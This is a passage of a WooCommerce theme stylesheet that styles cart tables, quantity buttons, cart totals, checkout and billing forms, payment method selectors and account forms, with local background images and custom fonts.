  padding-left: 60px;
  text-align: left;
}
.woocommerce table.shop_table tfoot tr th:last-child,
.woocommerce-page table.shop_table tfoot tr th:last-child,
.woocommerce table.cart tfoot tr th:last-child,
.woocommerce-page table.cart tfoot tr th:last-child,
.woocommerce table.shop_table tfoot tr td:last-child,
.woocommerce-page table.shop_table tfoot tr td:last-child,
.woocommerce table.cart tfoot tr td:last-child,
.woocommerce-page table.cart tfoot tr td:last-child {
  padding-right: 60px;
}
.woocommerce table.shop_table img,
.woocommerce-page table.shop_table img,
.woocommerce table.cart img,
.woocommerce-page table.cart img {
  width: 60px;
  height: 60px;
  margin: auto;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.woocommerce table.shop_table a.remove,
.woocommerce-page table.shop_table a.remove,
.woocommerce table.cart a.remove,
.woocommerce-page table.cart a.remove {
  font-family: 'aleoregular' !important;
  background-color: #7e1f21;
  color: #ffffff;
  display: block;
  font-size: 1.5em;
  height: 1em;
  width: 1em;
  text-align: center;
  line-height: 1;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  text-decoration: none;
  font-weight: 700;
  float: right;
}
.woocommerce table.shop_table a.remove:hover,
.woocommerce-page table.shop_table a.remove:hover,
.woocommerce table.cart a.remove:hover,
.woocommerce-page table.cart a.remove:hover {
  background-color: #8f292b;
}
.woocommerce table.shop_table:before,
.woocommerce-page table.shop_table:before,
.woocommerce table.cart:before,
.woocommerce-page table.cart:before {
  content: "";
  position: absolute;
  bottom: -13px;
  width: 100%;
  height: 13px;
  background: url("../images/zickzack.png") repeat-x;
}
.woocommerce table.shop_table tbody tr td:first-child,
.woocommerce-page table.shop_table tbody tr td:first-child {
  padding-left: 0;
}
.woocommerce table.shop_table tbody tr td:last-child,
.woocommerce-page table.shop_table tbody tr td:last-child {
  padding-right: 0;
}
.woocommerce table.shop_table table.ct-woocommerce-checkout-review-order-table thead,
.woocommerce-page table.shop_table table.ct-woocommerce-checkout-review-order-table thead {
  border-bottom: 1px dashed #490909;
}
.woocommerce table.shop_table table.ct-checkout-totals-table tbody tr th,
.woocommerce-page table.shop_table table.ct-checkout-totals-table tbody tr th {
  color: #fff;
}
.woocommerce table.shop_table table.ct-checkout-totals-table tbody tr td,
.woocommerce-page table.shop_table table.ct-checkout-totals-table tbody tr td {
  text-align: right;
}
.woocommerce table.shop_checkout img,
.woocommerce-page table.shop_checkout img {
  margin: inherit;
}
@media (max-width: 767px) {
  .woocommerce table.shop_checkout tr th:first-child,
  .woocommerce-page table.shop_checkout tr th:first-child,
  .woocommerce table.shop_checkout tr td:first-child,
  .woocommerce-page table.shop_checkout tr td:first-child {
    padding-left: 20px !important;
  }
  .woocommerce table.shop_checkout tr th:last-child,
  .woocommerce-page table.shop_checkout tr th:last-child,
  .woocommerce table.shop_checkout tr td:last-child,
  .woocommerce-page table.shop_checkout tr td:last-child {
    padding-right: 20px !important;
  }
  .woo-table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
  }
  .woocommerce table.shop_table thead tr th.product-thumbnail,
  .woocommerce-page table.shop_table thead tr th.product-thumbnail,
  .woocommerce table.cart thead tr th.product-thumbnail,
  .woocommerce-page table.cart thead tr th.product-thumbnail {
    display: block;
  }
  .woocommerce table.shop_table tbody tr.cart_item td.product-thumbnail,
  .woocommerce-page table.shop_table tbody tr.cart_item td.product-thumbnail,
  .woocommerce table.cart tbody tr.cart_item td.product-thumbnail,
  .woocommerce-page table.cart tbody tr.cart_item td.product-thumbnail {
    display: block;
  }
}
.woocommerce .woo-table-responsive table.shop_table {
  overflow-x: scroll;
  overflow-y: hidden;
  display: block;
}
.woocommerce .cart-collaterals .cart_totals tr td,
.woocommerce .cart-collaterals .cart_totals tr th,
.woocommerce-page .cart-collaterals .cart_totals tr td,
.woocommerce-page .cart-collaterals .cart_totals tr th {
  border-top: 0;
}
.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
  width: 100%;
}
.woocommerce .cart-collaterals .cart_totals table,
.woocommerce-page .cart-collaterals .cart_totals table {
  margin-top: 20px;
  float: right;
}
.woocommerce .cart-collaterals .cart_totals table tbody th,
.woocommerce-page .cart-collaterals .cart_totals table tbody th,
.woocommerce .cart-collaterals .cart_totals table tbody td,
.woocommerce-page .cart-collaterals .cart_totals table tbody td {
  font-family: geared_slabregular;
  width: 50%;
}
.woocommerce .cart-collaterals .cart_totals table tbody th,
.woocommerce-page .cart-collaterals .cart_totals table tbody th {
  font-size: 18px;
  font-weight: inherit;
}
.woocommerce .cart-collaterals .cart_totals table tbody td,
.woocommerce-page .cart-collaterals .cart_totals table tbody td {
  font-size: 23px;
}
.woocommerce .cart-collaterals .cart_totals table tbody td span.amount,
.woocommerce-page .cart-collaterals .cart_totals table tbody td span.amount {
  min-width: 130px;
  background-color: #4a0a0a;
  display: inline-block;
  padding: 10px 15px 0px 15px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  font-size: 35px;
  line-height: 35px;
  font-family: geared_slabregular;
}
.woocommerce .cart-collaterals .cart_totals table tbody td span.amount ins,
.woocommerce-page .cart-collaterals .cart_totals table tbody td span.amount ins {
  text-decoration: none;
}
.woocommerce .cart-collaterals .cart_totals table tbody td span.amount .wc_price em,
.woocommerce-page .cart-collaterals .cart_totals table tbody td span.amount .wc_price em,
.woocommerce .cart-collaterals .cart_totals table tbody td span.amount .wc_price span,
.woocommerce-page .cart-collaterals .cart_totals table tbody td span.amount .wc_price span {
  position: relative;
  top: -0.7em;
  font-size: 50%;
  font-style: normal;
}
.woocommerce .cart-collaterals .cart_totals table tbody td span.amount del,
.woocommerce-page .cart-collaterals .cart_totals table tbody td span.amount del {
  color: #b99377;
  display: block;
  font-size: 80%;
}
.woocommerce .cart-collaterals .cart_totals table tbody td span.amount del .wc_price span,
.woocommerce-page .cart-collaterals .cart_totals table tbody td span.amount del .wc_price span,
.woocommerce .cart-collaterals .cart_totals table tbody td span.amount del .wc_price em,
.woocommerce-page .cart-collaterals .cart_totals table tbody td span.amount del .wc_price em {
  font-size: 20px;
  line-height: 20px;
  top: -0.5em;
}
.woocommerce .cart-collaterals .cart_totals table tbody tr.order-total td strong,
.woocommerce-page .cart-collaterals .cart_totals table tbody tr.order-total td strong {
  font-weight: inherit;
}
.woocommerce .cart-collaterals .cart_totals table input[type="radio"],
.woocommerce-page .cart-collaterals .cart_totals table input[type="radio"],
.ct-checkout-totals-table input[type="radio"],
.woocommerce .cart-collaterals .cart_totals table input[type="checkbox"],
.woocommerce-page .cart-collaterals .cart_totals table input[type="checkbox"],
.ct-checkout-totals-table input[type="checkbox"] {
  display: block;
  float: left;
  margin-top: 6px;
}
.woocommerce .cart-collaterals .cart_totals table input[type="radio"] + label,
.woocommerce-page .cart-collaterals .cart_totals table input[type="radio"] + label,
.ct-checkout-totals-table input[type="radio"] + label,
.woocommerce .cart-collaterals .cart_totals table input[type="checkbox"] + label,
.woocommerce-page .cart-collaterals .cart_totals table input[type="checkbox"] + label,
.ct-checkout-totals-table input[type="checkbox"] + label {
  display: block;
  font-weight: normal;
}
.woocommerce .cart-collaterals .cart_totals table input[type="radio"] + label .amount,
.woocommerce-page .cart-collaterals .cart_totals table input[type="radio"] + label .amount,
.ct-checkout-totals-table input[type="radio"] + label .amount,
.woocommerce .cart-collaterals .cart_totals table input[type="checkbox"] + label .amount,
.woocommerce-page .cart-collaterals .cart_totals table input[type="checkbox"] + label .amount,
.ct-checkout-totals-table input[type="checkbox"] + label .amount {
  margin-top: 10px;
}
.woocommerce .cart-collaterals .cart_totals h5,
.woocommerce-page .cart-collaterals .cart_totals h5 {
  text-transform: uppercase;
  text-align: right;
}
@media (max-width: 767px) {
  .woocommerce .cart-collaterals .cart_totals table,
  .woocommerce-page .cart-collaterals .cart_totals table {
    width: 100%;
  }
  .woocommerce .cart-collaterals .cart_totals table tbody th,
  .woocommerce-page .cart-collaterals .cart_totals table tbody th,
  .woocommerce .cart-collaterals .cart_totals table tbody td,
  .woocommerce-page .cart-collaterals .cart_totals table tbody td {
    width: 100%;
  }
}
/* =Number switcher
    -------------------------------------------------------------- */
.woocommerce #content .quantity,
.woocommerce .quantity,
.woocommerce-page #content .quantity,
.woocommerce-page .quantity {
  width: 100px;
  text-align: center;
  margin: auto;
}
.woocommerce #content .quantity .minus,
.woocommerce #content .quantity .plus,
.woocommerce .quantity .minus,
.woocommerce .quantity .plus,
.woocommerce-page #content .quantity .minus,
.woocommerce-page #content .quantity .plus,
.woocommerce-page .quantity .minus,
.woocommerce-page .quantity .plus {
  width: 24px;
  height: 24px;
  background: #7e1f21;
  border: none;
  color: #ffffff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-shadow: none;
  box-shadow: none;
  float: left;
  display: inline;
  padding: 0;
  margin: 0;
  position: static;
}
.woocommerce #content .quantity .minus:hover,
.woocommerce #content .quantity .plus:hover,
.woocommerce .quantity .minus:hover,
.woocommerce .quantity .plus:hover,
.woocommerce-page #content .quantity .minus:hover,
.woocommerce-page #content .quantity .plus:hover,
.woocommerce-page .quantity .minus:hover,
.woocommerce-page .quantity .plus:hover {
  background: #8f292b;
}
.woocommerce #content .quantity .minus:focus,
.woocommerce #content .quantity .plus:focus,
.woocommerce .quantity .minus:focus,
.woocommerce .quantity .plus:focus,
.woocommerce-page #content .quantity .minus:focus,
.woocommerce-page #content .quantity .plus:focus,
.woocommerce-page .quantity .minus:focus,
.woocommerce-page .quantity .plus:focus {
  outline: none;
}
.woocommerce #content .quantity .minus,
.woocommerce .quantity .minus,
.woocommerce-page #content .quantity .minus,
.woocommerce-page .quantity .minus {
  left: 0;
}
.woocommerce #content .quantity input.qty,
.woocommerce .quantity input.qty,
.woocommerce-page #content .quantity input.qty,
.woocommerce-page .quantity input.qty {
  background: transparent;
  border: none;
  font-size: 30px;
  font-family: geared_slabregular;
  font-weight: inherit;
  display: inline-block;
  width: 50px;
  -webkit-box-shadow: none;
  box-shadow: none;
  float: left;
  width: 52px;
  padding: 0;
  margin: 0;
  position: relative;
}
.woocommerce #content .quantity input.qty:focus,
.woocommerce .quantity input.qty:focus,
.woocommerce-page #content .quantity input.qty:focus,
.woocommerce-page .quantity input.qty:focus {
  outline: none;
}
.product-quantity .quantity input {
  border: 1px solid green;
}
/* =Cart Collaterals
    -------------------------------------------------------------- */
.cart-collaterals {
  padding: 70px 60px;
  background: url("../images/wooden-bg.jpg") repeat center;
  margin-bottom: 70px;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
@media (max-width: 480px) {
  .cart-collaterals {
    padding: 70px 15px;
  }
}
.woocommerce .cart-collaterals .shipping_calculator,
.woocommerce-page .cart-collaterals .shipping_calculator {
  background-color: #f5f3eb;
  color: #4a0a0a;
  position: relative;
  margin-bottom: 40px;
  margin-top: 20px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  width: 100%;
}
.woocommerce .cart-collaterals .shipping_calculator h1,
.woocommerce-page .cart-collaterals .shipping_calculator h1,
.woocommerce .cart-collaterals .shipping_calculator h2,
.woocommerce-page .cart-collaterals .shipping_calculator h2,
.woocommerce .cart-collaterals .shipping_calculator h3,
.woocommerce-page .cart-collaterals .shipping_calculator h3,
.woocommerce .cart-collaterals .shipping_calculator h4,
.woocommerce-page .cart-collaterals .shipping_calculator h4,
.woocommerce .cart-collaterals .shipping_calculator h5,
.woocommerce-page .cart-collaterals .shipping_calculator h5,
.woocommerce .cart-collaterals .shipping_calculator h6,
.woocommerce-page .cart-collaterals .shipping_calculator h6 {
  color: #4a0a0a;
  margin-bottom: 0;
  font-size: 20px;
}
.woocommerce .cart-collaterals .shipping_calculator .ct_shipping_calculator,
.woocommerce-page .cart-collaterals .shipping_calculator .ct_shipping_calculator {
  padding: 10px 20px;
}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,
.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
  font-family: fontawesome;
  content: "\f078";
  float: right;
  margin-top: 2px;
}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-form,
.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-form {
  margin-top: 10px;
}
/* =Cart
    -------------------------------------------------------------- */
.woocommerce-cart.woocommerce-page .pg404 .hdr3 {
  text-align: center;
}
.woocommerce-cart.woocommerce-page .back-shop {
  margin-top: 40px;
}
.woocommerce-cart.woocommerce-page .cart-box .woocommerce {
  margin-top: 0px;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
  margin: 0 0 10px;
}
@media (min-width: 991px) {
  .woocommerce-cart.woocommerce-page .woocommerce .cart-title {
    z-index: 1;
    position: relative;
  }
  .woocommerce-cart.woocommerce-page .woocommerce table.cart {
    margin-top: -64px;
  }
}
.checkout-button {
  background: #b99377;
  border-color: #b99377;
  margin-top: 10px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  font-size: 30px;
  font-family: geared_slabregular;
  padding: 5px 35px;
  clear: right;
  position: relative;
}
.checkout-button:active {
  top: 1px;
}
/* =Checkout Fields
    -------------------------------------------------------------- */
.woocommerce table.shop_table tbody tr.cart_item td.product-quantity,
.woocommerce table.cart tbody tr.cart_item td.product-quantity,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-quantity,
.woocommerce-page table.cart tbody tr.cart_item td.product-quantity {
  text-align: center;
  font-size: 30px;
}
.chosen-container .chosen-results li {
  color: initial;
}
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.woocommerce-page form.checkout_coupon,
.woocommerce-page form.login,
.woocommerce-page form.register,
.woocommerce-account form.login,
.woocommerce-account form.register {
  background-color: #f5f3eb;
  border-color: #f5f3eb;
  color: #333;
  position: relative;
}
.woocommerce form.checkout_coupon p,
.woocommerce form.login p,
.woocommerce form.register p,
.woocommerce-page form.checkout_coupon p,
.woocommerce-page form.login p,
.woocommerce-page form.register p,
.woocommerce-account form.login p,
.woocommerce-account form.register p {
  color: #333;
  text-shadow: none;
}
.woocommerce form.checkout_coupon input.button,
.woocommerce form.login input.button,
.woocommerce form.register input.button,
.woocommerce-page form.checkout_coupon input.button,
.woocommerce-page form.login input.button,
.woocommerce-page form.register input.button,
.woocommerce-account form.login input.button,
.woocommerce-account form.register input.button {
  padding: 13px 10px;
}
.woocommerce-checkout .woocommerce form.checkout_coupon,
.woocommerce-checkout .woocommerce form.login,
.woocommerce-checkout .woocommerce form.register,
.woocommerce-checkout.woocommerce-page form.checkout_coupon,
.woocommerce-checkout.woocommerce-page form.login,
.woocommerce-checkout.woocommerce-page form.register {
  background-color: #900f0f;
  border-color: #900f0f;
  color: #ffffff;
  position: relative;
}
.woocommerce-checkout .woocommerce form.checkout_coupon p,
.woocommerce-checkout .woocommerce form.login p,
.woocommerce-checkout .woocommerce form.register p,
.woocommerce-checkout.woocommerce-page form.checkout_coupon p,
.woocommerce-checkout.woocommerce-page form.login p,
.woocommerce-checkout.woocommerce-page form.register p,
.woocommerce-checkout .woocommerce form.checkout_coupon label,
.woocommerce-checkout .woocommerce form.login label,
.woocommerce-checkout .woocommerce form.register label,
.woocommerce-checkout.woocommerce-page form.checkout_coupon label,
.woocommerce-checkout.woocommerce-page form.login label,
.woocommerce-checkout.woocommerce-page form.register label,
.woocommerce-checkout .woocommerce form.checkout_coupon a,
.woocommerce-checkout .woocommerce form.login a,
.woocommerce-checkout .woocommerce form.register a,
.woocommerce-checkout.woocommerce-page form.checkout_coupon a,
.woocommerce-checkout.woocommerce-page form.login a,
.woocommerce-checkout.woocommerce-page form.register a {
  color: #ffffff;
  text-shadow: none;
}
.woocommerce-checkout .woocommerce form.checkout_coupon a:hover,
.woocommerce-checkout .woocommerce form.login a:hover,
.woocommerce-checkout .woocommerce form.register a:hover,
.woocommerce-checkout.woocommerce-page form.checkout_coupon a:hover,
.woocommerce-checkout.woocommerce-page form.login a:hover,
.woocommerce-checkout.woocommerce-page form.register a:hover {
  text-decoration: underline;
}
.woocommerce-checkout .woocommerce form.checkout_coupon label,
.woocommerce-checkout .woocommerce form.login label,
.woocommerce-checkout .woocommerce form.register label,
.woocommerce-checkout.woocommerce-page form.checkout_coupon label,
.woocommerce-checkout.woocommerce-page form.login label,
.woocommerce-checkout.woocommerce-page form.register label {
  text-transform: capitalize;
  font-family: geared_slabregular;
}
.woocommerce-checkout .woocommerce form.checkout_coupon input.input-text,
.woocommerce-checkout .woocommerce form.login input.input-text,
.woocommerce-checkout .woocommerce form.register input.input-text,
.woocommerce-checkout.woocommerce-page form.checkout_coupon input.input-text,
.woocommerce-checkout.woocommerce-page form.login input.input-text,
.woocommerce-checkout.woocommerce-page form.register input.input-text {
  background-color: #ffffff !important;
  border-color: #ffffff;
  color: #490909 !important;
}
.woocommerce-checkout .woocommerce form.checkout_coupon input.input-text:-moz-placeholder,
.woocommerce-checkout .woocommerce form.login input.input-text:-moz-placeholder,
.woocommerce-checkout .woocommerce form.register input.input-text:-moz-placeholder,
.woocommerce-checkout.woocommerce-page form.checkout_coupon input.input-text:-moz-placeholder,
.woocommerce-checkout.woocommerce-page form.login input.input-text:-moz-placeholder,
.woocommerce-checkout.woocommerce-page form.register input.input-text:-moz-placeholder {
  color: #490909;
}
.woocommerce-checkout .woocommerce form.checkout_coupon input.input-text::-moz-placeholder,
.woocommerce-checkout .woocommerce form.login input.input-text::-moz-placeholder,
.woocommerce-checkout .woocommerce form.register input.input-text::-moz-placeholder,
.woocommerce-checkout.woocommerce-page form.checkout_coupon input.input-text::-moz-placeholder,
.woocommerce-checkout.woocommerce-page form.login input.input-text::-moz-placeholder,
.woocommerce-checkout.woocommerce-page form.register input.input-text::-moz-placeholder {
  color: #490909;
}
.woocommerce-checkout .woocommerce form.checkout_coupon input.input-text:-ms-input-placeholder,
.woocommerce-checkout .woocommerce form.login input.input-text:-ms-input-placeholder,
.woocommerce-checkout .woocommerce form.register input.input-text:-ms-input-placeholder,
.woocommerce-checkout.woocommerce-page form.checkout_coupon input.input-text:-ms-input-placeholder,
.woocommerce-checkout.woocommerce-page form.login input.input-text:-ms-input-placeholder,
.woocommerce-checkout.woocommerce-page form.register input.input-text:-ms-input-placeholder {
  color: #490909;
}
.woocommerce-checkout .woocommerce form.checkout_coupon input.input-text::-webkit-input-placeholder,
.woocommerce-checkout .woocommerce form.login input.input-text::-webkit-input-placeholder,
.woocommerce-checkout .woocommerce form.register input.input-text::-webkit-input-placeholder,
.woocommerce-checkout.woocommerce-page form.checkout_coupon input.input-text::-webkit-input-placeholder,
.woocommerce-checkout.woocommerce-page form.login input.input-text::-webkit-input-placeholder,
.woocommerce-checkout.woocommerce-page form.register input.input-text::-webkit-input-placeholder {
  color: #490909;
}
.woocommerce-checkout .woocommerce form.checkout_coupon input.input-text:focus,
.woocommerce-checkout .woocommerce form.login input.input-text:focus,
.woocommerce-checkout .woocommerce form.register input.input-text:focus,
.woocommerce-checkout.woocommerce-page form.checkout_coupon input.input-text:focus,
.woocommerce-checkout.woocommerce-page form.login input.input-text:focus,
.woocommerce-checkout.woocommerce-page form.register input.input-text:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-checkout .woocommerce form.checkout_coupon input.button,
.woocommerce-checkout .woocommerce form.login input.button,
.woocommerce-checkout .woocommerce form.register input.button,
.woocommerce-checkout.woocommerce-page form.checkout_coupon input.button,
.woocommerce-checkout.woocommerce-page form.login input.button,
.woocommerce-checkout.woocommerce-page form.register input.button {
  padding: 13px 10px;
  background-color: #440404;
  border-color: #440404;
}
.woocommerce-checkout .woocommerce form.checkout_coupon .required,
.woocommerce-checkout .woocommerce form.login .required,
.woocommerce-checkout .woocommerce form.register .required,
.woocommerce-checkout.woocommerce-page form.checkout_coupon .required,
.woocommerce-checkout.woocommerce-page form.login .required,
.woocommerce-checkout.woocommerce-page form.register .required {
  color: #ffffff;
}
.woocommerce-billing-fields .input-text,
.woocommerce-shipping-fields .input-text,
.checkout_coupon .input-text,
.checkout .login .input-text,
.woocommerce-account .input-text {
  color: #f5f3eb !important;
  background-color: #490909 !important;
  height: auto;
  border: 1px solid transparent;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 0px -1px 1px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px -1px 1px 0px rgba(0, 0, 0, 0.25);
  -webkit-transition: none;
  transition: none;
  font-family: 'aleobold';
  padding: 10px 16px;
  font-size: 18px;
  display: block;
  vertical-align: middle;
}
.woocommerce-billing-fields .input-text:-moz-placeholder,
.woocommerce-shipping-fields .input-text:-moz-placeholder,
.checkout_coupon .input-text:-moz-placeholder,
.checkout .login .input-text:-moz-placeholder,
.woocommerce-account .input-text:-moz-placeholder {
  color: #f5f3eb;
}
.woocommerce-billing-fields .input-text::-moz-placeholder,
.woocommerce-shipping-fields .input-text::-moz-placeholder,
.checkout_coupon .input-text::-moz-placeholder,
.checkout .login .input-text::-moz-placeholder,
.woocommerce-account .input-text::-moz-placeholder {
  color: #f5f3eb;
}
.woocommerce-billing-fields .input-text:-ms-input-placeholder,
.woocommerce-shipping-fields .input-text:-ms-input-placeholder,
.checkout_coupon .input-text:-ms-input-placeholder,
.checkout .login .input-text:-ms-input-placeholder,
.woocommerce-account .input-text:-ms-input-placeholder {
  color: #f5f3eb;
}
.woocommerce-billing-fields .input-text::-webkit-input-placeholder,
.woocommerce-shipping-fields .input-text::-webkit-input-placeholder,
.checkout_coupon .input-text::-webkit-input-placeholder,
.checkout .login .input-text::-webkit-input-placeholder,
.woocommerce-account .input-text::-webkit-input-placeholder {
  color: #f5f3eb;
}
.woocommerce-billing-fields .input-text:focus,
.woocommerce-shipping-fields .input-text:focus,
.checkout_coupon .input-text:focus,
.checkout .login .input-text:focus,
.woocommerce-account .input-text:focus {
  border-color: #333333;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 51, 51, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 51, 51, 0.6);
}
.woocommerce-billing-fields .radio,
.woocommerce-shipping-fields .radio,
.checkout_coupon .radio,
.checkout .login .radio,
.woocommerce-account .radio,
.woocommerce-billing-fields .checkbox,
.woocommerce-shipping-fields .checkbox,
.checkout_coupon .checkbox,
.checkout .login .checkbox,
.woocommerce-account .checkbox {
  display: inline-block;
  padding-left: 0;
}
.woocommerce-billing-fields label,
.woocommerce-shipping-fields label,
.checkout_coupon label,
.checkout .login label,
.woocommerce-account label {
  text-align: center;
  font-size: 20px;
  color: #4a0a0a;
}
.woocommerce #payment,
.woocommerce-page #payment {
  background: transparent;
}
.woocommerce #payment input[type=radio],
.woocommerce-page #payment input[type=radio] {
  display: none;
}
.woocommerce #payment label,
.woocommerce-page #payment label {
  text-align: center;
  font-size: 20px;
  padding-top: 40px;
  position: relative;
}
.woocommerce #payment label:before,
.woocommerce-page #payment label:before {
  content: "\f10c";
  font-family: fontawesome;
  display: inline-block;
  font-size: 30px;
  margin-left: -15px;
  position: absolute;
  left: 50%;
  top: 0;
}
.woocommerce #payment input[type=radio]:checked + label:before,
.woocommerce-page #payment input[type=radio]:checked + label:before {
  content: "\f192";
}
.woocommerce #payment ul.payment_methods,
.woocommerce-page #payment ul.payment_methods {
  border: none;
}
.woocommerce #payment ul.payment_methods input[type="radio"],
.woocommerce-page #payment ul.payment_methods input[type="radio"] {
  visibility: hidden;
}
.woocommerce #payment ul.payment_methods label,
.woocommerce-page #payment ul.payment_methods label {
  cursor: pointer;
}
.woocommerce #payment ul.payment_methods li,
.woocommerce-page #payment ul.payment_methods li {
  border-bottom: 1px dashed #490909;
  margin-bottom: 13px;
}
.woocommerce #payment ul.payment_methods li:last-child,
.woocommerce-page #payment ul.payment_methods li:last-child {
  border-bottom: none;
}
.woocommerce #payment ul.payment_methods li img,
.woocommerce-page #payment ul.payment_methods li img {
  display: inline-block;
}
label.checkbox {
  cursor: pointer;
}
.woocommerce #payment div.payment_box,
.woocommerce-page #payment div.payment_box {
  background: transparent;
  text-align: center;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce #payment div.payment_box:after,
.woocommerce-page #payment div.payment_box:after {
  border-bottom-color: transparent;
}
.woocommerce #payment div.form-row,
.woocommerce-page #payment div.form-row {
  border: none;
}
.woocommerce-billing-fields,
.woocommerce-shipping-fields,
#order_review,
.woocommerce-account form.login,
.woocommerce-account form.register {
  background-color: #f5f3eb;
  position: relative;
  padding: 100px 60px 60px 60px;
  color: #490909;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
}
.woocommerce-billing-fields label,
.woocommerce-shipping-fields label,
#order_review label,
.woocommerce-account form.login label,
.woocommerce-account form.register label,
.woocommerce-billing-fields h1,
.woocommerce-shipping-fields h1,
#order_review h1,
.woocommerce-account form.login h1,
.woocommerce-account form.register h1,
.woocommerce-billing-fields h2,
.woocommerce-shipping-fields h2,
#order_review h2,
.woocommerce-account form.login h2,
.woocommerce-account form.register h2,
.woocommerce-billing-fields h3,
.woocommerce-shipping-fields h3,
#order_review h3,
.woocommerce-account form.login h3,
.woocommerce-account form.register h3,
.woocommerce-billing-fields h4,
.woocommerce-shipping-fields h4,
#order_review h4,
.woocommerce-account form.login h4,
.woocommerce-account form.register h4,
.woocommerce-billing-fields h5,
.woocommerce-shipping-fields h5,
#order_review h5,
.woocommerce-account form.login h5,
.woocommerce-account form.register h5,
.woocommerce-billing-fields h6,
.woocommerce-shipping-fields h6,
#order_review h6,
.woocommerce-account form.login h6,
.woocommerce-account form.register h6,
.woocommerce-billing-fields p,
.woocommerce-shipping-fields p,
#order_review p,
.woocommerce-account form.login p,
.woocommerce-account form.register p {
  color: #490909;
}
.woocommerce-billing-fields:before,
.woocommerce-shipping-fields:before,
#order_review:before,
.woocommerce-account form.login:before,
.woocommerce-account form.register:before {
  content: "";
  position: absolute;
  bottom: -22px;
  left: 0;
  width: 100%;
  height: 22px;
  background: url("../images/zickzackcheckout.png") repeat-x;
  z-index: 1;
}
@media (min-width: 991px) {
  .woocommerce-checkout.woocommerce-page .woocommerce .cart-title {
    z-index: 1;
    position: relative;
  }
  .woocommerce-checkout.woocommerce-page .woocommerce form.checkout {
    margin-top: -67px;
  }
  .woocommerce-checkout.woocommerce-page .woocommerce form.checkout .woocommerce-error {
    margin-top: 60px !important;
  }
  .woocommerce-checkout.woocommerce-page .woocommerce form.checkout .woocommerce-error strong {
    font-weight: 400;
  }
}
.ct-checkout-title {
  z-index: 1;
  position: absolute;
  top: -60px;
  width: 100%;
  text-align: center;
  left: 0;
  right: 0;
}
.ct-checkout-title img {
  display: initial;
}
.ct-checkout-title .ct-checkout-img {
  width: 115px;
  height: 115px;
  margin: auto;
}
.ct-checkout-title .ct-checkout-img.ct-checkout-img-billing {
  background: url("../images/checkout-billing-address.png") no-repeat;
}
.ct-checkout-title .ct-checkout-img.ct-checkout-img-shipping {
  background: url("../images/checkout-shipping-address.png") no-repeat;
}
.ct-checkout-title .ct-checkout-img.ct-checkout-img-payment {
  background: url("../images/checkout-payment.png") no-repeat;
}
.chosen-container-active.chosen-with-drop .chosen-single,
.chosen-container-single .chosen-single {
  color: #f5f3eb;
  background: #490909;
  outline: none;
  border-color: #490909;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-family: 'aleobold';
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.2;
  height: auto;
}
.woocommerce-checkout .form-row .chosen-container-single .chosen-single {
  height: auto;
}
.woocommerce-checkout .form-row .chosen-container-single .chosen-single div b,
.woocommerce-checkout .chosen-container-single .chosen-single div b {
  background-position: 2px 14px !important;
}
.woocommerce-checkout .form-row .chosen-container-single.chosen-with-drop .chosen-single div b .woocommerce-checkout .chosen-container-single.chosen-with-drop .chosen-single div b {
  background-position: -16px 14px !important;
}
form.checkout table.shop_table {
  margin-bottom: 0px;
}
@media (max-width: 500px) {
  .woocommerce-billing-fields,
  .woocommerce-shipping-fields,
  #order_review {
    padding: 20px;
  }
  .ct-checkout-title {
    position: relative;
    top: 0;
  }
}
.ct-checkout-totals {
  margin: 0;
  padding: 90px 0;
  background: url("../images/wooden-bg.jpg") repeat-x center;
}
.ct-checkout-totals-title {
  text-transform: uppercase;
}
.ct-checkout-totals-table {
  width: 100%;
  font-family: geared_slabregular;
  font-size: 21px;
  padding: 10px 0;
}
.ct-checkout-totals-table th,
.ct-checkout-totals-table td {
  padding: 10px 0;
  font-weight: inherit;
}
.ct-checkout-totals-table td {
  text-align: right;
}
.ct-checkout-totals-table td span.amount {
  min-width: 130px;
  background-color: #4a0a0a;
  display: inline-block;
  padding: 10px 15px 0px 15px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  font-size: 35px;
  line-height: 35px;
  font-family: geared_slabregular;
}
.ct-checkout-totals-table td span.amount .wc_price em,
.ct-checkout-totals-table td span.amount .wc_price span {
  position: relative;
  top: -0.7em;
  font-size: 50%;
  font-style: normal;
}
.ct-checkout-totals-table th {
  font-size: 18px;
}
/* =Account
    -------------------------------------------------------------- */
.woocommerce-account form.login,
.woocommerce-account form.register {
  padding: 60px;
  text-align: center;
  margin-bottom: 90px;
}
p.myaccount_user {
  background-color: #397a99;
  padding: 20px 40px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
p.myaccount_user a {
  color: #ffffff;
  text-decoration: underline;
}
.myaccount_user > p {
  background-color: #397a99;
  padding: 20px 40px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.myaccount_user > p a {
  color: #ffffff;
  text-decoration: underline;
